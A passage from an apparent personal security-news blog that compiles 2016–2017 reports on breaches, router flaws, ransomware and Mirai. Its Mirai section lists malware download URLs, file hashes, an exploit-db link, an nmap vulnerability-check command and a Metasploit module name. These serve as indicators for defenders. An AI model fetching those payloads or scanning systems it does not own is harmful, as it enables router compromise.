token with your Facebook account. A recovery token is encrypted so Facebook can't read your personal information. If you ever need to recover your GitHub account, you can re-authenticate to Facebook and we will send the token back to GitHub with a time-stamped counter-signature. Facebook doesn't share your personal data with GitHub, either; they only need Facebook's assertion that the person recovering is the same who saved the token, which can be done without revealing who you are.This can happen in just a few clicks in your browser, all over HTTPS. We're releasing this feature in a limited fashion with GitHub so we can get feedback from the security community, including participants in our bug bounty programs. Not only will our implementation be immediately in-scope for our bounty programs, but Facebook and GitHub will jointly reward security issues reported against the specification itself, according to our impact criteria.We would like to see more services adopt this account recovery design over the long run, so we are publishing the protocol behind this feature today on our open source site at GitHub:https://github.com/facebookincubator/DelegatedRecovery/ Both Facebook and GitHub plan to publish open source reference implementations of the protocol in various programming languages to make it easy to build secure and privacy-preserving connections among your accounts and ensure you never lose access.Soon, we hope to open the ability for any service to improve its account recovery experience using Facebook. We also want to offer the ability for people to use other accounts, such as a GitHub account, to help you recover your access to Facebook. Usable security must cover all the ways we access our accounts, including when we need to recover them. We hope this solution will improve both the security and the experience when people forget a password or lose their phone and need to get back into their accounts.Brad Hill is a Security Engineer at Facebook.
2017 Week 4
German "Federal Office for Security in Information Technology" warns about several Netgear router models
German officals warn with the highest severity about below Netgear router models:
- Netgear Router R6400
- Netgear Router R6400 1.0.1.12_1.0.11
- Netgear Nighthawk Router R7000
- Netgear Nighthawk Router R7000 1.0.7.2_1.1.93
- Netgear Nighthawk X6 Router R8000
- Netgear Nighthawk X6 Router R8000 1.0.3.4_1.1.2
If you own one of these models, refer to below picture/link to see the Netgear advicory. (In short, install the latests firmware)
Nearly 3 years later and we're still looking at ~200,000 services vulnerable to Heartbleed:

Heartbleed (CVE-2014-0160 is still an issue in our security world.
As Shodan will show quite nice.
-shodan.png)
A flaw in the Cisco WebEx Extension allows Remote Code Execution
Tavis Ormandy, a security expert at Google Project Zero, has discovered a critical remote code execution vulnerability in the Cisco WebEx browser extension.
Google Project Zero researcher Tavis Ormandy has discovered a critical remote code execution vulnerability in the Cisco WebEx browser extension. Cisco’s initial fix does not appear to be complete, which has led to Google and Mozilla temporarily removing the add-on from their stores.
FollowTavis Ormandy @taviso
There was a secret URL in WebEx that allowed any website to run arbitrary code. ¯\_(ツ)_/¯ https://bugs.chromium.org/p/project-zero/issues/detail?id=1096 …
The popular Google Project Zero researcher Tavis Ormandy has discovered a critical code execution vulnerability in the Cisco WebEx browser extension. The flaw has a significant impact considering that the WebEx extension for Google Chrome has roughly 20 million active users.
The expert discovered that an attacker can trigger the vulnerability by using any URL that contains a “magic” pattern. The flaw could be exploited to remotely execute arbitrary code on the targeted WebEx user’s system by tricking victims into visiting a specially crafted website.
Cisco tried to fix the issue limiting the magic URL to https://*.webex.com and https://*.webex.com.cndomains but the Google researcher highlighted the it could still be exploited due to a potential cross-site scripting (XSS) flaw on webex.com.
“The extension works on any URL that contains the magic pattern “cwcsf-nativemsg-iframe-43c85c0d-d633-af5e-c056-32dc7efc570b.html”, which can be extracted from the extensions manifest. Note that the pattern can occur in an iframe, so there is not necessarily any user-visible indication of what is happening, visiting any website would be enough.” states the advisory published by Ormandy.
“The extension uses nativeMessaging, so this magic string is enough for any website to execute arbitrary code (!!).”
The expert discovered that even without the XSS an attacker can remotely execute arbitrary code on the target system if the victims click “OK” when they are prompted to allow a WebEx meeting to launch on the rogue website.
Ormandy published and PoC exploit and published a demo here for testing. A successful execution of the demo needs a working WebEx installation on the victim machine. Below the link to the PoC exploit:
2017 Week 3
Fatal flaws in ten pacemakers make for Denial of Life attacks
Brit/Belgian research team decipher signals and devise wounding wireless attacks
1 Dec 2016 at 06:02, Darren Pauli
A global research team has hacked 10 different types of implantable medical devices and pacemakers finding exploits that could allow wireless remote attackers to kill victims.
Eduard Marin and Dave Singelée, researchers with KU Leuven University, Belgium, began examining the pacemakers under black box testing conditions in which they had no prior knowledge or special access to the devices, and used commercial off-the-shelf equipment to break the proprietary communications protocols.
From the position of blind attackers the pair managed to hack pacemakers from up to five metres away gaining the ability to deliver fatal shocks and turn off life-saving treatment.
The wireless attacks could also breach patient privacy, reading device information disclosing location history, treatments, and current state of health.
Singelée told The Register the pair has probed implantable medical device and pacemakers, along with insulin pumps and neurostimulators in a bid to improve security understanding and develop lightweight countermeasures.
"So we wanted to see if these wireless attacks would be possible on these newer types of pacemakers, as this would show that there are still security problems almost 10 years after the initial security flaws have been discovered, and because the impact of breaking the long-range wireless communication channel would be much larger as adversaries can be further away from their victim," Singelée says.
"We deliberately followed a black-box approach mimicking a less-skilled adversary that has no prior knowledge about the specification of the system.
"Using this black-box approach we just listened to the wireless communication channel and reverse-engineered the proprietary communication protocol. And once we knew all the zeros and ones in the message and their meaning, we could impersonate genuine readers and perform replay attacks etcetera."

Laboratory setup: A USRP (left) and DAQ with antennas below.
Their work is detailed in the On the (in)security of the Latest Generation Implantable Cardiac Defibrillators and How to Secure Them [PDF] authored by Marin and Singelée, KU Leven colleague Bart Preneel, Flavio D. Garcia and Tom Chothia of the University of Birmingham, and cardiologist Rik Willems of University Hospital Gasthuisberg.
The team describes in limited detail to protect patients how the wireless communications used to maintain the implantable medical devices can be breached.
"Adversaries may eavesdrop the wireless channel to learn sensitive patient information, or even worse, send malicious messages to the implantable medical devices. The consequences of these attacks can be fatal for patients as these messages can contain commands to deliver a shock or to disable a therapy."
No physical access to the devices is required to pull off the attacks.
The researchers say attackers could install beacons in strategic locations such as train stations and hospitals to infer patient movements, revealing frequented locations, and to infer patient treatment.
Attackers could trigger a reprogramming session in order to grab that data.
Programming flaws relating to the devices' standby energy saving mode allow denial of service attacks to be performed which will keep units in battery-draining alive states through continuous broadcasting of messages over long-range wireless. This could "drastically reduce" the units' battery life, the team says.
The research, like all medical device hacking, has scope limitations that mean mass targeting of pacemakers is not immediately possible. Nor can attacks be extended to many metres.
Another happy fact: the gear required isn't cheap. National Instruments sells its URSP-2920 for US$3670 (£2930, A$4972) and USB-6353 for US$2886 (£2724, A$3910).
The team tells The Register they have been informed that the compromised vendor has issued a patch, but further details are not known.
Medical devices' wireless could be jammed as a stop-gap measure, while the addition of shutdown commands to the devices would best serve long-term fix, as would the inclusion of standard symmetric key authentication.
"We want to emphasise that reverse engineering was possible by only using a black-box approach," the team says. "Our results demonstrated that security-by-obscurity is a dangerous design approach that often conceals negligent designs."
Medical device hacking has picked up pace in recent years, with much work made through the I Am The Calvary research and activist group. ®
33C3
The 33rd Chaos Computer Club meeting came to and end right bevore the year ended.
Check out the recodings at theire media server.
WhatsApp vulnerability: Bug or Backdoor?
In April last year I reported on a vulnerability
in WhatsApp. It now gained
public attention as it has not been fixed yet. One question now is: Is
it a bug or a backdoor? In other words: Is this flaw put deliberately into
the WhatsApp messenger to allow them or the government to look at targeted
messages? Or is the flaw introduced through a simple programmer error? Or is it
even a useful feature?
If someone would demand WhatsApp to implement a
backdoor, you might expect them to implement something more obvious. Like
responding with the history of all conversations when triggered to so do with a
certain secret message. Furthermore, this flaw can be explained as a programming
bug. Just a missed "if" statement for one of the corner cases. It is a type of
flaw that is not necessarily introduced by malice, just like many other critical
vulnerabilities in important products that are reported
daily.
But Facebook showed no interest in fixing the flaw since I
reported it to them in April 2016. So maybe it was a bug first, but when
discovered it got started being used as a backdoor?
WhatsApp has stated
recently that this is not a bug, it is a feature! Because now senders don't have
to press an extra "OK" button in the rare case they sent a message, the receiver
is offline and has a new phone when coming back online. That's not a very good
argument! And if "Privacy and Security is in [WhatsApp's] DNA", they should have
fixed the flaw immediately after I reported it in April 2016.
This entry was posted in Security and Privacy on January 13, 2017.
Hacker Steals 900 GB of Cellebrite Data
This is part of an ongoing Motherboard series on the
proliferation of phone cracking technology, the people behind it, and who is
buying it. Follow along here.
The hackers have been hacked. Motherboard has obtained 900 GB of data related to Cellebrite, one of the most popular companies in the mobile phone hacking industry. The cache includes customer information, databases, and a vast amount of technical data regarding Cellebrite's products.
The breach is the latest chapter in a growing trend of hackers taking matters into their own hands, and stealing information from companies that specialize in surveillance or hacking technologies.
Cellebrite is an Israeli company whose main product, a typically laptop-sized device called the Universal Forensic Extraction Device (UFED), can rip data from thousands of different models of mobile phones. That data can include SMS messages, emails, call logs, and much more, as long as the UFED user is in physical possession of the phone.
Cellebrite is popular with US federal and state law enforcement, and, according to the hacked data, possibly also with authoritarian regimes such as Russia, the United Arab Emirates, and Turkey.
The data appears to have been taken, at least in part, from servers related to Cellebrite's website. The cache includes alleged usernames and passwords for logging into Cellebrite databases connected to the company's my.cellebrite domain. This section of the site is used by customers to, among other things, access new software versions.
Read more: Backroom Trading of Phone Cracking Devices Is Sketchy As Hell
Motherboard verified the email addresses in the cache by attempting to create accounts on Cellebrite's customer login portal. In the majority of cases, this was not possible because the email address was already in use. A customer included in the data confirmed some of their details.
The dump also contains what appears to be evidence files from seized mobile phones, and logs from Cellebrite devices.
According to the hacker, and judging by timestamps on some of the files, some of the data may have been pulled from Cellebrite servers last year.
“Cellebrite recently experienced unauthorized access to an external web server,” the company said in a statement on Thursday after Motherboard informed it of the breach.
“The company is conducting an investigation to determine the extent of the breach. The impacted server included a legacy database backup of my.Cellebrite, the company’s end user license management system. The company had previously migrated to a new user accounts system. Presently, it is known that the information accessed includes basic contact information of users registered for alerts or notifications on Cellebrite products and hashed passwords for users who have not yet migrated to the new system,” the statement continues.
Cellebrite advised customers to change their passwords as a precaution, and added that it is working with relevant authorities to assist in their investigation.
Access to Cellebrite's systems has been traded among a select few in IRC chat rooms, according to the hacker.
“To be honest, had it not been for the recent stance taken by Western governments no one would have known but us,” the hacker told Motherboard. The hacker expressed disdain for recent changes in surveillance legislation.
In 2014 a hacker calling themselves “PhineasFisher” publicly released 40GB of datafrom surveillance company Gamma International. Gamma makes intrusion software that can remotely switch on a target's webcam, siphon off their emails, and much more. The following year, PhineasFisher targeted Italian company Hacking Team, and published a trove of emails and other internal documents from the company.
Although the terms of this Cellebrite breach are somewhat different—the hacker has not dumped the files online for anyone to download—similarities seem to remain, especially in the hacker's vigilante motivation.
The hacker, however, remained vague as to the true extent of what they had done to Cellebrite's systems.
“I can't say too much about what has been done,” the hacker told Motherboard. “It's one thing to slap them, it's a very different thing to take pictures of [their] balls hanging out.”
2016 Week 50
Several Netgear router affected by a security flaw
NETGEAR is aware of the security issue #582384 that allows unauthenticated web pages to pass form input directly to the command-line interface. A remote attacker can potentially inject arbitrary commands which are then executed by the system.
NETGEAR has tested the following products and confirmed that they are vulnerable:
All products followed by an asterisk (*) have beta firmware fixes available—see below.
- R6250*
- R6400*
- R6700*
- R6900*
- R7000*
- R7100LG*
- R7300DST*
- R7900*
- R8000*
- D6220*
- D6400*
NETGEAR is working on a production firmware version that fixes this command injection vulnerability and will release it as quickly as possible.
While we are working on the production version of the firmware, we are providing a beta version of this firmware release. This beta firmware has not been fully tested and might not work for all users. NETGEAR is offering this beta firmware release as a temporary solution, but NETGEAR strongly recommends that all users download the production version of the firmware release as soon as it is available.
Beta firmware is currently available for the models listed below, and beta firmware versions for the remaining models are being worked on and will be released as soon as possible, some as early as Tuesday, December 13th.
To download the beta firmware, which fixes the command injection vulnerability, visit the firmware release page for your model and follow the instructions:
NETGEAR is continuing to review our entire portfolio for other routers that might be affected by this vulnerability. If any other routers are affected by the same security vulnerability, we plan to release firmware to fix those as well.
NETGEAR will continue to update this knowledge base article when we have more information.
We appreciate and value having security concerns brought to our attention.
NETGEAR constantly monitors for both known and unknown threats. Being pro-active
rather than re-active to emerging security issues is fundamental for product
support at NETGEAR.
It is NETGEAR's mission to be the innovative leader
in connecting the world to the internet. To achieve this mission, we strive to
earn and maintain the trust of those that use NETGEAR products for their
connectivity.
If you have any security concerns, you can reach us at security@netgear.com.
Yahoo discloses hack of 1 billion accounts
My personal statement, keep away from Yahoo...!!!
As per an article by technet this morning.
Yahoo has suffered another hack.
The company disclosed today that it has discovered a breach of more than one billion user accounts that occurred in August 2013. The breach is believed to be separate and distinct from the theft of data from 500 million accounts that Yahoo reported this September.
Troublingly, Yahoo’s chief information security officer Bob Lord says that the company hasn’t been able to determine how the data from the one billion accounts was stolen. “We have not been able to identify the intrusion associated with this theft,” Lord wrote in a postannouncing the hack.
“The stolen user account information may have included names, email addresses, telephone numbers, dates of birth, hashed passwords (using MD5) and, in some cases, encrypted or unencrypted security questions and answers,” Lord added.
Yahoo was alerted to the massive breach by law enforcement and has examined the data with the help of outside forensic experts. The data does not appear to include payment details or plaintext passwords, but it’s still bad news for Yahoo account holders. The hashing algorithm MD5 is no longer considered secure and MD5 hashes can easily be looked up online to discover the passwords they hide.
Yahoo says it is notifying the account holders affected in the breach. Affected users will be required to change their passwords.
Yahoo also announced today that its proprietary code had been accessed by a hacker, who used the code to forge cookies that could be used to access accounts without a password. “The outside forensic experts have identified user accounts for which they believe forged cookies were taken or used. We are notifying the affected account holders, and have invalidated the forged cookies,” Lord said, adding that he believed the attack was launched by a state-sponsored actor.
Today’s revelations add to Yahoo’s long string of security problems. Yahoo employees reportedly knew of the intrusion that led to the theft of data from 500 million users as early as 2014, but the company did not announce the breach until this September. What Yahoo executives knew about the breach, and when they knew it, have been crucial questions in Verizon’s ongoing acquisition of Yahoo. Yahoo did not disclose the first breach until several months after the deal was announced.
Related ArticlesYahoo admits employees discovered hack in 2014Yahoo releases transparency report in wake of spying revelationsVerizon says it's "still evaluating" Yahoo discount as carrier sees another quarter of revenue declineYahoo asks government to explain email scanning orderVerizon says Yahoo privacy breach had "material" impact
Verizon agreed to buy Yahoo in July for $4.83 billion, and Yahoo’s security incidents have led to speculation that Verizon might ask for a $1 billion discount on the company. “As we’ve said all along, we will evaluate the situation as Yahoo continues its investigation,” a Verizon spokesperson said today. “We will review the impact of this new development before reaching any final conclusions.” (Disclosure: Verizon owns AOL, which is the parent company of TechCrunch.)
Yahoo also faced scrutiny over its security practices in October, when Reuters reported that the company had scanned all of its users’ accounts in early 2015 at the behest of a U.S. intelligence agency. Yahoo’s general counsel Ron Bell asked Director of National Intelligence James Clapper to provide the public with more clarity about the email scanning program.
Exclusive: Yahoo secretly scanned customer emails for U.S. intelligence - sources
In addition to the latests hack of Yahoo, please be informed that the US intelligence already had your data....
Read the Reuters article.
By Joseph Menn | SAN FRANCISCO
Yahoo Inc last year secretly built a custom software program to search all of its customers' incoming emails for specific information provided by U.S. intelligence officials, according to people familiar with the matter.
The company complied with a classified U.S. government demand, scanning hundreds of millions of Yahoo Mail accounts at the behest of the National Security Agency or FBI, said three former employees and a fourth person apprised of the events.
Some surveillance experts said this represents the first case to surface of a U.S. Internet company agreeing to an intelligence agency's request by searching all arriving messages, as opposed to examining stored messages or scanning a small number of accounts in real time.
It is not known what information intelligence officials were looking for, only that they wanted Yahoo to search for a set of characters. That could mean a phrase in an email or an attachment, said the sources, who did not want to be identified.
Reuters was unable to determine what data Yahoo may have handed over, if any, and if intelligence officials had approached other email providers besides Yahoo with this kind of request.
According to two of the former employees, Yahoo Chief Executive Marissa Mayer's decision to obey the directive roiled some senior executives and led to the June 2015 departure of Chief Information Security Officer Alex Stamos, who now holds the top security job at Facebook Inc.
"Yahoo is a law abiding company, and complies with the laws of the United States," the company said in a brief statement in response to Reuters questions about the demand. Yahoo declined any further comment.
Through a Facebook spokesman, Stamos declined a request for an interview.
The NSA referred questions to the Office of the Director of National Intelligence, which declined to comment.
The request to search Yahoo Mail accounts came in the form of a classified edict sent to the company's legal team, according to the three people familiar with the matter.
U.S. phone and Internet companies are known to have handed over bulk customer data to intelligence agencies. But some former government officials and private surveillance experts said they had not previously seen either such a broad demand for real-time Web collection or one that required the creation of a new computer program.
"I've never seen that, a wiretap in real time on a 'selector,'" said Albert Gidari, a lawyer who represented phone and Internet companies on surveillance issues for 20 years before moving to Stanford University this year. A selector refers to a type of search term used to zero in on specific information.
"It would be really difficult for a provider to do that," he added.
Experts said it was likely that the NSA or FBI had approached other Internet companies with the same demand, since they evidently did not know what email accounts were being used by the target. The NSA usually makes requests for domestic surveillance through the FBI, so it is hard to know which agency is seeking the information.
Alphabet Inc's Google and Microsoft Corp, two major U.S. email service providers, separately said on Tuesday that they had not conducted such email searches.
"We've never received such a request, but if we did, our response would be simple: 'No way'," a spokesman for Google said in a statement.
A Microsoft spokesperson said in a statement, "We have never engaged in the secret scanning of email traffic like what has been reported today about Yahoo." The company declined to comment on whether it had received such a request.
CHALLENGING THE NSA
Under laws including the 2008 amendments to the Foreign Intelligence Surveillance Act, intelligence agencies can ask U.S. phone and Internet companies to provide customer data to aid foreign intelligence-gathering efforts for a variety of reasons, including prevention of terrorist attacks.
Disclosures by former NSA contractor Edward Snowden and others have exposed the extent of electronic surveillance and led U.S. authorities to modestly scale back some of the programs, in part to protect privacy rights.
Companies including Yahoo have challenged some classified surveillance before the Foreign Intelligence Surveillance Court, a secret tribunal.
Some FISA experts said Yahoo could have tried to fight last year's demand on at least two grounds: the breadth of the directive and the necessity of writing a special program to search all customers' emails in transit.
Apple Inc made a similar argument earlier this year when it refused to create a special program to break into an encrypted iPhone used in the 2015 San Bernardino massacre. The FBI dropped the case after it unlocked the phone with the help of a third party, so no precedent was set.
"It is deeply disappointing that Yahoo declined to challenge this sweeping surveillance order, because customers are counting on technology companies to stand up to novel spying demands in court," Patrick Toomey, an attorney with the American Civil Liberties Union, said in a statement.
Some FISA experts defended Yahoo's decision to comply, saying nothing prohibited the surveillance court from ordering a search for a specific term instead of a specific account. So-called "upstream" bulk collection from phone carriers based on content was found to be legal, they said, and the same logic could apply to Web companies' mail.
As tech companies become better at encrypting data, they are likely to face more such requests from spy agencies.
Former NSA General Counsel Stewart Baker said email providers "have the power to encrypt it all, and with that comes added responsibility to do some of the work that had been done by the intelligence agencies."
SECRET SIPHONING PROGRAM
Mayer and other executives ultimately decided to comply with the directive last year rather than fight it, in part because they thought they would lose, said the people familiar with the matter.
Yahoo in 2007 had fought a FISA demand that it conduct searches on specific email accounts without a court-approved warrant. Details of the case remain sealed, but a partially redacted published opinion showed Yahoo's challenge was unsuccessful.
Some Yahoo employees were upset about the decision not to contest the more recent edict and thought the company could have prevailed, the sources said.
They were also upset that Mayer and Yahoo General Counsel Ron Bell did not involve the company's security team in the process, instead asking Yahoo's email engineers to write a program to siphon off messages containing the character string the spies sought and store them for remote retrieval, according to the sources.
The sources said the program was discovered by Yahoo's security team in May 2015, within weeks of its installation. The security team initially thought hackers had broken in.
When Stamos found out that Mayer had authorized the program, he resigned as chief information security officer and told his subordinates that he had been left out of a decision that hurt users' security, the sources said. Due to a programming flaw, he told them hackers could have accessed the stored emails.
Stamos's announcement in June 2015 that he had joined Facebook did not mention any problems with Yahoo. (bit.ly/2dL003k)
In a separate incident, Yahoo last month said "state-sponsored" hackers had gained access to 500 million customer accounts in 2014. The revelations have brought new scrutiny to Yahoo's security practices as the company tries to complete a deal to sell its core business to Verizon Communications Inc for $4.8 billion.
(Reporting by Joseph Menn; Editing by Jonathan Weber and Tiffany Wu)
2016 Week 49
Petya Ransomware Returns with GoldenEye Version, Continuing James Bond Theme
Jack from Malwaretips wrote a good article about the new ransomeware targeting human resources in a quite tricky way.
Please read below and find my MISP data downloadable here:
The author of the Petya-Mischa ransomware combo has returned with a new version that uses the name GoldenEye Ransomware, continuing the malware's James Bond theme.
Brought to our attention today by a Bleeping Computer user named gizmo21, this new "GoldenEye" ransomware is almost identical to past Petya and Mischa variants.
GoldenEye Petya variant spreading via spam emails
The ransomware is currently distributed via spam campaigns that at the moment seem to be targeting German-speaking users.
The spam emails use the classic resume theme and come with two files attachments and have a subject starting with the word Bewerbung as shown below.
GoldenEye spam email
The first attachment is a fake resume that is being used to convince the human resources department that the email is legitimate. You can see one of the pages of this PDF below.Fake PDF resume file included in GoldenEye spam campaign
The Excel spreadsheet, as shown below, is the main installer for the GoldenEye ransomware as it contains a malicious macro that installs the GoldenEye ransomware.
Excel file included in GoldenEye spam campaign
In the spam campaign observed in the past days, the Excel files have the following names:
Wiebold-Bewerbung.xls
Meinel-Bewerbung.xls
Seidel-Bewerbung.xls
Wüst-Bewerbung.xls
Born-Bewerbung.xls
Schlosser-Bewerbung.xls
When a user clicks on the Enable Content button, the macro will launch and save embedded base64 strings into an executable file in the temp folder. When the file has finished being created, the VBA script will automatically launch the program, which begins the encryption process on the computer.
You can see a small portion of the deobfuscated VBA macro that generates the installer below. I have posted the full VBA script here.
Read more: Petya Ransomware Returns with GoldenEye Version, Continuing James Bond Theme
New Variant of Mirai Embeds Itself in TalkTalk Home Routers
Right after the recent Mirai-Attack towards the routers of German-Telekom
customers, the attacker have changed their target towards UK customers of
TalkTalk.
Read about the latest Miari-Bot-Net-DDOS-Attack at incapsula:
2016 Week 47
More than 900k routers of Deutsche Telekom German users went offline
Read this article by SecurityAffairs for the english background of the hack that was ongoing in Germany this week.
A very good technical background article from the DefCON22 can be found here.
At a glance:
Deutsche Telekom is using (amongst others the TR069 to send out their configs to the customer equipment. So far, so good.
Most of the routers sold to the customers of Deutsche Telekom customers use
the RomPager webserver provided by Allegro Software.
This software is known
to be vulnerable since 2005 (MisFortune
Cookie CVE-2014-9222). Allegro updated their firmware but the ISP did
(obviously) not use this update. Also Checkpoint released a white
paper addressing this issue especially for ISP's, but was ignored.
If you check shodan today, you'll find a lot (5.000.000) of RomPager servers.
The solution right now is to apply a new config/firmware to the customers of deutsche Telekom.
"German Telekom is now offering a firmware update for the affected routers. Details (in German) are here: https://www.telekom.de/hilfe/geraete–zubehoer/router/speedport-w-921v/firmware-zum-speedport-w-921v. Affected user are advised to power off their router and power it on again after 30 seconds. During bootup the router should retrieve the new firmware from the Telekom servers.” reported the SANS Institute.
Look's like as usual. There must be a major incident to get people moving.... :-)
Encryption during this conversation is not mandatory...!!!
Checkpoint has created a WebSite to present the flaw at mis.fortunecook.ie
To check if your device is vulnerable, get your official IP and test it with: Metasploit (auxiliary/scanner/http/allegro_rompager_misfortune_cookie)

or this nmap NSE-script.
Example Usage
nmap <target> -p 7547
--script=http-vuln-misfortune-cookie
Script Output
PORT STATE SERVICE REASON 7547/tcp open unknown syn-ack | http-vuln-misfortune-cookie: | VULNERABLE: | RomPager 4.07 Misfortune Cookie | State: VULNERABLE | IDs: BID:71744 CVE:CVE-2014-9222 | Description: | The cookie handling routines in RomPager 4.07 are vulnerable to remote code | execution. This script has verified the vulnerability by exploiting the web | server in a safe manner. | References: | http://www.kb.cert.org/vuls/id/561444 | http://mis.fortunecook.ie/too-many-cooks-exploiting-tr069_tal-oppenheim_31c3.pdf | http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9222 | http://www.checkpoint.com/blog/fortune-cookie-hole-internet-gateway/index.html |_ http://www.securityfocus.com/bid/71744
SANS ISC InfoSec Forums / Port 7547 SOAP Remote Code Execution Attack Against DSL Modems
Check out this excellent article from InfoSec I've just copied below:
UPDATE (0830 PST/1630 GMT) - Russ
German Telekom is now offering a firmware update for the affected routers. Details (in German) are here: https://www.telekom.de/hilfe/geraete-zubehoer/router/speedport-w-921v/firmware-zum-speedport-w-921v. Affected user are advised to power off their router and power it on again after 30 seconds. During bootup the router should retrieve the new firmware from the Telekom servers.
Help URL for Detusche Telekom Customers that are affected: https://www.telekom.de/hilfe/hilfe-bei-stoerungen/anschluss-ausfall
Reviewing port 7547 scans with port 443 open results in the exclusive receipt
of Zyxel SSL certificates.
depth=0 C = CN, ST = TAIWAN, L = XINZHU, O =
ZyXEL, OU = DSL Unit, CN = ZyXEL, emailAddress = support@zyxel.com
It appears
they make the vulnerable routers but that they are likely sold under different
brands, or distributed by ISPs using their brand.
Be sure to read comments below as well. In particular, Austria is experiencing a strong increase in TR-069 traffic within the last 24 hours. According to Shodan, there are approximately 53,000 devices reachable on Port 7547 in Austria. Most of the traffic we currently see originates from other end-user DSL modems, a lot of it especially from Brazil.
---------------------------------------------------------------------------------------------------------------
Quick Action: If you suspect that you have a vulnerable router, then reboot it, and check if port 7547 is listening after you reboot (if infected, the router will no longer listen). If you can, block port 7547 and update your firmware if there is an update available. A reboot will "clean" the router until it is infected again. But given that the host name used no longer resolved, new infections should stop until the host name is changed again.
Update: Somewhat expected, but with the old host name l.ocalhost.host being taken down, the bot now uses timeserver.host and ntp.timerserver.host . Both resolve to 176.74.176.187 for now (Thanks Franceso). See the addition below for a list of hostnames observed in our honeypots.
For the last couple days, attack against port 7547 have increased substantially. These scans appear to exploit a vulnerability in popular DSL routers. This issue may already have caused severe issues for German ISP Deutsche Telekom and may affect others as well (given that the US is just "waking up" from a long weekend). For Deutsche Telekom, Speedport routers appeared to be the main issue.
According to Shodan, about 41 Million devices have port 7547 open. The code appears to be derived from Mirai with the additional scan for the SOAP vulnerability. Currently, honeypots see about one request every 5-10 minutes for each target IP.
Thanks to James for sending us one request he intercepted (added line breaks for readability)
 Couple
interesting features about this request:
Couple
interesting features about this request:
- It appears to exploit a common vulnerability in the TR-069 configuration protocol.
- A Metasploit module implementing as exploit for the vulnerability can be found here: https://www.exploit-db.com/exploits/40740/
- The host name used: l.ocalhost.host is NOT localhost ;- ). It currently resolves for me to 212.92.127.146, but others also observed 5.188.232.[1,2,3,4]. Right now, the host name appears to no longer resolve for me on Comcast, but it still resolves on other ISPs that have the data still cached.
- The file "1" is a MIPS executable. Based on strings, the file includes the SOAP request above, as well as a request to retrieve a file "2" which is an MSB MIPS variant of "1". There is also appears to be a file "3" for ARM.
- again, based on strings, the file enables an IP tables firewall rule for port 7547 to protect the router from additional exploits, and it does kill the telnet server.
Unconfirmed List of vulnerable routers:
- Eir D1000 Wireless Router
(rebranded Zyxel Modem used by Irish ISP Eir)
- Speedport Router (Deutsche
Telekom)
Download URLs
http://5.8.65.5/1
http://5.8.65.5/2
http://l.ocalhost.host/1
http://l.ocalhost.host/2
http://l.ocalhost.host/3
http://l.ocalhost.host/x.sh
http://p.ocalhost.host/x.sh
http://timeserver.host/1
http://ntp.timerserver.host/1
http://tr069.pw/1
http://tr069.pw/2
SHA256 Hashes (Files 1-7):
7e84a8a74e93e567a6e7f781ab5764fe3bbc12c868b89e5c5c79924d5d5742e2
1
7e84a8a74e93e567a6e7f781ab5764fe3bbc12c868b89e5c5c79924d5d5742e2
2
1fce697993690d41f75e0e6ed522df49d73a038f7e02733ec239c835579c40bf
3
828984d1112f52f7f24bbc2b15d0f4cf2646cd03809e648f0d3121a1bdb83464
4
c597d3b8f61a5b49049006aff5abfe30af06d8979aaaf65454ad2691ef03943b
5
046659391b36a022a48e37bd80ce2c3bd120e3fe786c204128ba32aa8d03a182
6
5d4e46b3510679dc49ce295b7f448cd69e952d80ba1450f6800be074992b07cc
7
File types (again, the file names are 1,2,3,4,5,6,7 )
1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically
linked, stripped
2: ELF 32-bit LSB executable, MIPS, MIPS-I version 1
(SYSV), statically linked, stripped
3: ELF 32-bit LSB executable, ARM,
version 1, statically linked, stripped
4: ELF 32-bit LSB executable,
Renesas SH, version 1 (SYSV), statically linked, stripped
5: ELF 32-bit MSB
executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked,
stripped
6: ELF 32-bit MSB executable, SPARC version 1 (SYSV),
statically linked, stripped
7: ELF 32-bit MSB executable, Motorola
68020 - invalid byte order, version 1 (SYSV), statically linked, stripped
Virustotal
Link:
https://virustotal.com/en/file/2548d997fcc8f32e2aa9605e730af81dc18a03b2108971147f0d305b845eb03f/analysis/
https://virustotal.com/en/file/97dd9e460f3946eb0b89ae81a0c3890f529ed47f8bd9fd00f161cde2b5903184/analysis/
Thanks also to Gebhard and Francesco for additional links and information. additional links:
https://devicereversing.wordpress.com/2016/11/07/eirs-d1000-modem-is-wide-open-to-being-hacked/
https://badcyber.com/new-mirai-attack-vector-bot-exploits-a-recently-discovered-router-vulnerability/
My MISP-XML file to import into your version of MISP can be downloaded here.
2016 Week 45
Did the Mirai Botnet Really Take Liberia Offline?
While I did a little background analysis of the Mirai Botnet last week, the nasty code was eventually active against a whole country. Dieter Krebs did an exellent article on this event I'd like to draw your attaention to.
"Not long after Beamont’s story went live, a piece at The Hacker News breathlessly announced that hackers using Mirai had succeeded in knocking Liberia off the Internet. The Hacker News piece includes nifty graphics and images of Liberia’s underseas Internet cables. Soon after, ZDNet picked up the outage angle, as did the BBC and The Guardian and a host of other news outlets."
While Dieter Krebs is more asking IF the the country was taken down by a Mirai attack, the "thehackernews.com".
On Thursday, we compiled a story based on research published by a British
security expert reporting that some cyber criminals are apparently using Mirai Botnet to conduct DDoS attacks against the
telecommunication companies in Liberia, a small African country.
In
his blog post, Kevin Beaumont claimed
that a Liberian transit provider confirmed him about the DDoS attack of more
than 500 Gbps targeting one undersea cable servicing Internet connectivity for
the entire country.
Later, some media outlets also confirmed that
the DDoS attack caused Internet outage in some
